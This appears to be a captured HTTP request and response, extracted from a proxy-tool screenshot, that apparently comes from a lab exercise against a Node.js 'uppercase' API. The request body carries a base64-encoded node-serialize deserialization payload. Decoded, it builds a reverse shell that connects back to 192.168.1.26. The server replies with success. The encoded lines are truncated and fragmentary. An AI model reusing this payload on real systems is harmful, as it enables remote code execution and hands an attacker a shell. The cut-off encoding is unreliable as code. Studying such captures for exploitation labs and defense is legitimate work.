 Request
Pretty Raw \n Actions
1 POST /api/v1/uppercase HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 2886
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.1.2
8 Referer: http://192.168.1.2/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"payload":"eyJ3b3JkIjoiZ2l0YWFsZWtoeWFwYXVsIiwicmNlIjoiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uICgpIHtlc
Cw0OSw1Nyw1MCw0Niw0OSw1NCw1Niw0Niw0OSw0Niw1MCw1NCwzNCw1OSwxMTgsOTcsMTE0LDMyLDgwLDc5LDgyLDg0L
SwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsM
DEwMSwxMTYsNDAsNDEsNTksMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0Niw5OSwxMTEsMTEwLDExMCwxMDEsO
ywzNCw0MSw1OSwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDExMiwxMDUsMTEyLDEwMSw0MCwxM
TksMTE2LDEwNSwxMTEsMTEwLDMyLDQwLDk5LDExMSwxMDAsMTAxLDQ0LDMyLDExNSwxMDUsMTAzLDExMCw5NywxMDgsN
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Jun 2021 04:19:42 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2b-5oTpHa1UifehazPIYVIHv+dS710"
9
10 {
"success":true,
"result":"GITAALEKHYAPAUL"
}